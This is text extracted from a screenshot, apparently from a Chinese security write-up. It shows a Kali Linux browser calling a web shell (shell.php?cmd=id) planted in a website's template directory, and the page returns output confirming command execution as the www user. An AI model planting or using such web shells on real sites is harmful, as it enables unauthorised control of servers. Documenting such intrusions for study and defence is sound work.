 Mozilla Firefox
File Edit View History Bookmarks Tools Help
ddd5.com/content/templates
www.ddd5.com/content/templates/moonsec/shell.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
uid=1000(www) gid=1000(www) groups=1000(www)
关注安全技术